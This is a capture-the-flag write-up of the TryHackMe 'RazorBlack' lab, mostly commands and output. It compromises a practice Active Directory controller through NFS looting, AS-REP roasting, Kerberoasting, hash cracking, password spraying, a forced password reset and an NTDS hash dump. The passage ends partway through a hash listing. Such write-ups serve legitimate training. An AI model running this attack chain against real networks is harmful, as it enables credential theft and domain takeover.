TryHackMe - RazorBlack
Introduction
This is a TryHackMe room which can be found at: RazorBlack
These guys call themselves hackers. Can you show them who’s the boss ??
Reconnaissance & Scanning
Perform nmap scan to identify open ports and services.
- Command:
nmap -p- -T4 10.10.43.148
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
geobour98@kali:~$ nmap -p- -T4 10.10.43.148
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-13 19:00 EET
Nmap scan report for 10.10.43.148 (10.10.43.148)
Host is up (0.067s latency).
Not shown: 65506 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2049/tcp open nfs
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49672/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49679/tcp open unknown
49694/tcp open unknown
49703/tcp open unknown
49710/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 66.90 seconds
Perform aggressive nmap scan to enable OS detection, default scripts and version detection on the found ports.
- Command:
sudo nmap -A -sC -p 53,88,111,135,139,389,445,464,593,636,2049,3268,3269,3389,5985,9389,47001 10.10.43.148
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
geobour98@kali:~$ sudo nmap -A -sC -p 53,88,111,135,139,389,445,464,593,636,2049,3268,3269,3389,5985,9389,47001 10.10.43.148
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-13 19:04 EET
Nmap scan report for 10.10.43.148 (10.10.43.148)
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-11-13 17:05:03Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open mountd 1-3 (RPC #100005)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: raz0rblack.thm, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RAZ0RBLACK
| NetBIOS_Domain_Name: RAZ0RBLACK
| NetBIOS_Computer_Name: HAVEN-DC
| DNS_Domain_Name: raz0rblack.thm
| DNS_Computer_Name: HAVEN-DC.raz0rblack.thm
| Product_Version: 10.0.17763
|_ System_Time: 2022-11-13T17:05:50+00:00
|_ssl-date: 2022-11-13T17:05:59+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=HAVEN-DC.raz0rblack.thm
| Not valid before: 2022-11-12T16:58:09
|_Not valid after: 2023-05-14T16:58:09
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows 10 1709 - 1909 (93%), Microsoft Windows Server 2012 (93%), Microsoft Windows Vista SP1 (92%), Microsoft Windows Longhorn (92%), Microsoft Windows 10 1709 - 1803 (91%), Microsoft Windows 10 1809 - 1909 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 Update 1 (91%), Microsoft Windows Server 2016 build 10586 - 14393 (91%), Microsoft Windows 7, Windows Server 2012, or Windows 8.1 Update 1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: HAVEN-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-11-13T17:05:54
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 69.73 ms 10.8.0.1 (10.8.0.1)
2 69.72 ms 10.10.43.148 (10.10.43.148)
TRACEROUTE (using port 53/tcp)
HOP RTT ADDRESS
1 69.73 ms 10.8.0.1 (10.8.0.1)
2 69.72 ms 10.10.43.148 (10.10.43.148)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.03 seconds
We notice that the Domain is: raz0rblack.thm and the Computer name is: HAVEN-DC.raz0rblack.thm.
We can add this domain and its IP in the /etc/hosts file.
Exploitation
We start by enumerating the NFS Service on port 2049, in order to identify any available folders to mount.
- Command:
showmount -e 10.10.43.148
1
2
3
geobour98@kali:~$ showmount -e 10.10.43.148
Export list for 10.10.43.148:
/users (everyone)
We can mount the /users folder in /mnt/raz0rblack, after creating that folder.
- Command:
sudo mount -t nfs 10.10.43.148:/users /mnt/raz0rblack
1
2
3
4
5
geobour98@kali:~$ sudo mkdir /mnt/raz0rblack
geobour98@kali:~$ sudo mount -t nfs 10.10.43.148:/users /mnt/raz0rblack
geobour98@kali:~$ sudo cat /mnt/raz0rblack/sbradley.txt
[REDACTED]
geobour98@kali:~$ sudo libreoffice /mnt/raz0rblack/employee_status.xlsx
We first found the Steven's flag from /mnt/raz0rblack/sbradley.txt. Also, we can guess from sbradley.txt that the username format is first letter from first name concatenated with last name (e.x steven bradley -> sbradley).
By opening the /mnt/raz0rblack/employee_status.xlsx with libreoffice, we find a list of first and last names.
- Command:
libreoffice employee-status.xlsx
1
2
3
4
5
6
7
8
9
10
11
12
daven port
imogen royce
tamara vidal
arthur edwards
carl ingram
nolan cassidy
reza zaydan
ljudmila vetrova
rico delgado
tyson williams
steven bradley
chamber lin
Now we can create a wordlist of usernames in the username format found. It should look like this:
1
2
3
4
5
6
7
8
9
10
11
12
dport
iroyce
tvidal
aedwards
cingram
ncassidy
rzaydan
lvetrova
rdelgado
twilliams
sbradley
clin
We can use this wordlist (usernames.txt) in order to perform ASREPRoasting attack, which is used to harvest the non-preauth AS_REP responses for a given list of usernames. These responses will then be encrypted with the user’s password, which can then be cracked offline.
That’s why we will use the script GetNPUsers.py from impacket.
- Command:
/opt/impacket/examples/GetNPUsers.py raz0rblack.thm/ -usersfile usernames.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
geobour98@kali:~$ /opt/impacket/examples/GetNPUsers.py raz0rblack.thm/ -usersfile usernames.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:b06cf7e41f643f8b3125503cfe1da6f0$5b13a70865c099fb16a7205ad2baf0acdef3467ce49313f512e14594dd4b6cab244fb6b37827dc8a098bf782885da1dbfed88623ca32e03a74b64775b6c0b20995c2ef6aeb16673e47625cfc331d08a20bd9e5ea8e6ff4b4ed6e36a46331e077eafd1e2dc97e18d6f553462f244e31083786f3a15d5427b4168e86c1cb6376bbbeeff64352082c0f2b00f5dfe0162e8d422e09dee2da12fdf9422a8c74c8185c752c181d79c24f091de9aeab5865cff73d7d2c03e3f6983f7473b0c028ddbff2bf0eb3f4d8a902273a8d38c4fc0e4aa42ed96abbdf07a4c58cb4ecbfbcd7b916a9340ea6b38f8ef086f61bf386b37c55
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
We found the hash for the user twilliams, which we put in a file and crack it with hashcat on mode 18200.
- Command:
hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
1
2
3
4
geobour98@kali:~$ hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
<snip>
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:b06cf7e41f643f8b3125503cfe1da6f0$5b13a70865c099fb16a7205ad2baf0acdef3467ce49313f512e14594dd4b6cab244fb6b37827dc8a098bf782885da1dbfed88623ca32e03a74b64775b6c0b20995c2ef6aeb16673e47625cfc331d08a20bd9e5ea8e6ff4b4ed6e36a46331e077eafd1e2dc97e18d6f553462f244e31083786f3a15d5427b4168e86c1cb6376bbbeeff64352082c0f2b00f5dfe0162e8d422e09dee2da12fdf9422a8c74c8185c752c181d79c24f091de9aeab5865cff73d7d2c03e3f6983f7473b0c028ddbff2bf0eb3f4d8a902273a8d38c4fc0e4aa42ed96abbdf07a4c58cb4ecbfbcd7b916a9340ea6b38f8ef086f61bf386b37c55:roastpotatoes
<snip>
So, the cleartext password for twilliams is roastpotatoes.
Now, we can perform the Kerberoasting attack, which attempts to fetch Service Principal Names that are associated with normal user accounts. A ticket that is encrypted with the user account’s password is returned, which can then be bruteforced offline.
- Command:
/opt/impacket/examples/GetUserSPNs.py raz0rblack.thm/twilliams:'roastpotatoes' -request
1
2
3
4
5
6
7
8
9
10
11
geobour98@kali:~$ /opt/impacket/examples/GetUserSPNs.py raz0rblack.thm/twilliams:'roastpotatoes' -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- ------- ---------------------------------------------------------- -------------------------- --------- ----------
HAVEN-DC/xyan1d3.raz0rblack.thm:60111 xyan1d3 CN=Remote Management Users,CN=Builtin,DC=raz0rblack,DC=thm 2021-02-23 17:17:17.715160 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/xyan1d3*$3ca38240ade1692b388a4bc390cae312$0373c43411844cc70a8ae3a2590c26437aaff5ecb3c41f9c8b1ae0382c6da4753b01d9a515166ee58b34c72ca9bc74a393383fe31753619e80ae354bc4f89153cccba98c2ba0e0f8b4dc34ef7121ab40136461fc68c1ca17d2e60b83d89abcf6276391bbc7a2567a696f25354aaf0e8921db7f8f178bd38fdaf8ac1c4e6810c6f34a835ef4df865308c21b9425b8373e7569fc4efac5b7de00ae1ab769f975dc9b1ce4c58d4d48a591c7d065a4daf62f1842f4d649c3ebc1ceb9a066f03abd11c0833f78713e17a91205843486ef32ced30bcc296a471bd433c705c9a1b4bd7c944e0510f2ac7ee503d1ad95ff4487be4679e76789d5a3e09464342a0530e453aaf6147802c88a124c4617636d6f44222baa13fbdc32f3b00d31d02a42408468603f36d5c2059dfd34d58e50dc245f6f2a6036b66f144cd1927550beba20d6f2e486bf7f3d4e559d5d00218c7dc9a117ac884cd775850bfd539e1529e0837f1f5e68436cbce0de0fb3e1ca0fe720713605cb6142e60f3ad609bb68497f85b9d4b826200ec9287ed135e42d5f93af7dfa5e6f95afac4cda3742fd3e155e47f8d45143974240a181de24fe565196756a2dbbe66da4e1ccebea5af684512dd04b9bce9c501364e3f39ed585ae35d7f85fba466e6a6fb0214285e83244898a272979d1b685b89d59c6bdb0a7f98a079f1367df28415c5436d2436e5b050a4916f2eddf2954760902bee150ab6a8edb3876f1067d1eebcb3dbdb4621791143a4429d3267f36b57e22bb9966dc943e943963a85f2f570d00d2370245db817d9f3d1099fed9e71a49b3c6f5d1d7c2dbbe33f2ebdff00898064ca2776a0175e7749307d079fd1d4b25bde2d0921d15cbfb10a1781f21ea62748ebae5d14cac0cd2c80bea1ae483e53de85947d4621edf249739cf5935e52f63481e9e11822e08389f75dc3a31f5781b8bbab9cebfb4d04e819a133878d15633f7cea8e80f25d9cad0cad34827fcc3172155d7e04b59b243b4c631781468adfe081da1130435e1a1c3ed06ddacb001a29cf19f2cce09f0786e04fbaec392554a19adcd6838c329d957e5e660121f7acc07742491318b6e74b83861fa192aeac5a9c41c86021d83997016f318340efceffc33e50282d62cce352aff6e0f1c89e73fdc2450618d30c7f02954fad1321003b8117beb3153264d057b43dc52092fc5bcda4d074399705e0f3c53832e9afbd3464645ccdf54c23daa6a2e1b9658845be09666d85ec9f2943fc860d6bce32ed0f2e30faeee2dd26c9ed9a883658d29cc9b5ec55f6abb55c7241ce08281fad87492192555a2a8c2483cfb51845a5dd407cca4f5f8e5008b4bc0de16ae477b46213be0220922d892d2a11fc828a5c78609db87d4ac6919c7478deb134028c35ac061589738c22dedbca6b3ce
We found the hash for the user xyan1d3, which we can put in a file and crack it with hashcat on mode 13100.
- Command:
hashcat -m 13100 -a 0 hash1.txt /usr/share/wordlists/rockyou.txt
1
2
3
4
geobour98@kali:~$ hashcat -m 13100 -a 0 hash1.txt /usr/share/wordlists/rockyou.txt
<snip>
$krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/xyan1d3*$3ca38240ade1692b388a4bc390cae312$0373c43411844cc70a8ae3a2590c26437aaff5ecb3c41f9c8b1ae0382c6da4753b01d9a515166ee58b34c72ca9bc74a393383fe31753619e80ae354bc4f89153cccba98c2ba0e0f8b4dc34ef7121ab40136461fc68c1ca17d2e60b83d89abcf6276391bbc7a2567a696f25354aaf0e8921db7f8f178bd38fdaf8ac1c4e6810c6f34a835ef4df865308c21b9425b8373e7569fc4efac5b7de00ae1ab769f975dc9b1ce4c58d4d48a591c7d065a4daf62f1842f4d649c3ebc1ceb9a066f03abd11c0833f78713e17a91205843486ef32ced30bcc296a471bd433c705c9a1b4bd7c944e0510f2ac7ee503d1ad95ff4487be4679e76789d5a3e09464342a0530e453aaf6147802c88a124c4617636d6f44222baa13fbdc32f3b00d31d02a42408468603f36d5c2059dfd34d58e50dc245f6f2a6036b66f144cd1927550beba20d6f2e486bf7f3d4e559d5d00218c7dc9a117ac884cd775850bfd539e1529e0837f1f5e68436cbce0de0fb3e1ca0fe720713605cb6142e60f3ad609bb68497f85b9d4b826200ec9287ed135e42d5f93af7dfa5e6f95afac4cda3742fd3e155e47f8d45143974240a181de24fe565196756a2dbbe66da4e1ccebea5af684512dd04b9bce9c501364e3f39ed585ae35d7f85fba466e6a6fb0214285e83244898a272979d1b685b89d59c6bdb0a7f98a079f1367df28415c5436d2436e5b050a4916f2eddf2954760902bee150ab6a8edb3876f1067d1eebcb3dbdb4621791143a4429d3267f36b57e22bb9966dc943e943963a85f2f570d00d2370245db817d9f3d1099fed9e71a49b3c6f5d1d7c2dbbe33f2ebdff00898064ca2776a0175e7749307d079fd1d4b25bde2d0921d15cbfb10a1781f21ea62748ebae5d14cac0cd2c80bea1ae483e53de85947d4621edf249739cf5935e52f63481e9e11822e08389f75dc3a31f5781b8bbab9cebfb4d04e819a133878d15633f7cea8e80f25d9cad0cad34827fcc3172155d7e04b59b243b4c631781468adfe081da1130435e1a1c3ed06ddacb001a29cf19f2cce09f0786e04fbaec392554a19adcd6838c329d957e5e660121f7acc07742491318b6e74b83861fa192aeac5a9c41c86021d83997016f318340efceffc33e50282d62cce352aff6e0f1c89e73fdc2450618d30c7f02954fad1321003b8117beb3153264d057b43dc52092fc5bcda4d074399705e0f3c53832e9afbd3464645ccdf54c23daa6a2e1b9658845be09666d85ec9f2943fc860d6bce32ed0f2e30faeee2dd26c9ed9a883658d29cc9b5ec55f6abb55c7241ce08281fad87492192555a2a8c2483cfb51845a5dd407cca4f5f8e5008b4bc0de16ae477b46213be0220922d892d2a11fc828a5c78609db87d4ac6919c7478deb134028c35ac061589738c22dedbca6b3ce:cyanide9amine5628
<snip>
So, the cleartext password for xyan1d3 is cyanide9amine5628.
We can login as xyan1d3 using evil-winrm. In order to find the xyan1d3's flag we need to retrieve (decrypt) some secret data from PowerShell. We can find the commands here: How To Save and Read Sensitive Data with PowerShell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
geobour98@kali:~$ evil-winrm -i 10.10.43.148 -u xyan1d3 -p cyanide9amine5628
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xyan1d3\Documents> cd ..
*Evil-WinRM* PS C:\Users\xyan1d3> dir
<snip>
-a---- 2/25/2021 9:33 AM 1826 xyan1d3.xml
<snip>
*Evil-WinRM* PS C:\Users\xyan1d3> $credential = Import-CliXml -Path xyan1d3.xml
*Evil-WinRM* PS C:\Users\xyan1d3> $credential.GetNetworkCredential().Password
LOL here it is -> [REDACTED]
Now we can use crackmapexec on SMB in order to identify if any user has access to any share. Before doing this we create a file with the found passwords so far (passwords.txt), which should look like this:
1
2
roastpotatoes
cyanide9amine5628
- Command:
crackmapexec smb 10.10.43.148 -u usernames.txt -p passwords.txt --continue-on-success
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
geobour98@kali:~$ crackmapexec smb 10.10.136.136 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.10.43.148 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\dport:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\dport:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\iroyce:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\tvidal:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\aedwards:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\cingram:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\twilliams:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\sbradley:cyanide9amine5628 STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\clin:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.43.148 445 HAVEN-DC [-] raz0rblack.thm\clin:cyanide9amine5628 STATUS_LOGON_FAILURE
The most interesting finding is: raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE, which means that we are able to change the password of the user sbradley from roastpotatoes to whatever we want. We could do this with smbpasswd but didn’t work for me, so i used smbpasswd.py from impacket.
- Command:
sudo python3 /opt/impacket/examples/smbpasswd.py sbradley:roastpotatoes@10.10.43.148 -newpass password
1
2
3
4
5
geobour98@kali:~$ sudo python3 /opt/impacket/examples/smbpasswd.py sbradley:roastpotatoes@10.10.43.148 -newpass password
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
Now we can login to SMB using the credentials sbradley:password.
- Command:
smbmap -H 10.10.43.148 -u sbradley -p password
1
2
3
4
5
6
7
8
9
10
geobour98@kali:~$ smbmap -H 10.10.43.148 -u sbradley -p password
[+] IP: 10.10.43.148:445 Name: 10.10.43.148
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
trash READ ONLY Files Pending for deletion
We notice that the user sbradley has READ access to the trash share. We download all the files in that share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
geobour98@kali:~$ smbclient \\\\10.10.43.148\\trash -U sbradley
Password for [WORKGROUP\sbradley]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Mar 16 08:01:28 2021
.. D 0 Tue Mar 16 08:01:28 2021
chat_log_20210222143423.txt A 1340 Thu Feb 25 21:29:05 2021
experiment_gone_wrong.zip A 18927164 Tue Mar 16 08:02:20 2021
sbradley.txt A 37 Sat Feb 27 21:24:21 2021
5101823 blocks of size 4096. 950782 blocks available
smb: \> prompt off
smb: \> mget *
getting file \chat_log_20210222143423.txt of size 1340 as chat_log_20210222143423.txt (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
getting file \experiment_gone_wrong.zip of size 18927164 as experiment_gone_wrong.zip (1573.3 KiloBytes/sec) (average 1479.9 KiloBytes/sec)
getting file \sbradley.txt of size 37 as sbradley.txt (0.1 KiloBytes/sec) (average 1429.9 KiloBytes/sec)
The zip file (experiment_gone_wrong.zip) has a password, so we can generate a hash of the file using zip2john and crack it with john.
1
2
3
4
5
6
7
8
9
10
geobour98@kali:~$ zip2john experiment_gone_wrong.zip > experiment.hash
geobour98@kali:~$ john -w=/usr/share/wordlists/rockyou.txt experiment.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
electromagnetismo (experiment_gone_wrong.zip)
1g 0:00:00:10 DONE (2022-11-14 23:28) 0.09532g/s 799676p/s 799676c/s 799676C/s elliotfrost..ejsa457
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Now we can unzip the file and see it’s contents using the password electromagnetismo.
1
2
3
4
5
geobour98@kali:~$ unzip experiment_gone_wrong.zip
Archive: experiment_gone_wrong.zip
[experiment_gone_wrong.zip] system.hive password:
inflating: system.hive
inflating: ntds.dit
Having found the files system.hive and ntds.dit we can use the script secretsdump.py from impacket in order to extract all the NT hashes. We will add the -just-dc-ntlm flag to return only the NTLM hashes. Also, we will execute some linux commands to generate a wordlist of NTLM hashes in the correct form.
- Command:
sudo /opt/impacket/examples/secretsdump.py -system system.hive -ntds ntds.dit LOCAL -just-dc-ntlm | cut -d ":" -f 4 | grep -wE '^.{32}' > hashes.txt
1
2
3
4
5
6
7
8
9
10
11
12
geobour98@kali:~$ sudo /opt/impacket/examples/secretsdump.py -system system.hive -ntds ntds.dit LOCAL -just-dc-ntlm | cut -d ":" -f 4 | grep -wE '^.{32}' > hashes.txt
geobour98@kali:~$ head -n 10 hashes.txt
1afedc472d0fdfe07cd075d36804efd0
31d6cfe0d16ae931b73c59d7e0c089c0
4ea59b8f64c94ec66ddcfc4e6e5899f9
703a365974d7c3eeb80e11dd27fb0cb3
da3542420eff7cfab8305a68b7da7043
c378739d7c136c1281d06183665702ea
9f73aaafc3b6d62acdbb0b426f302f9e
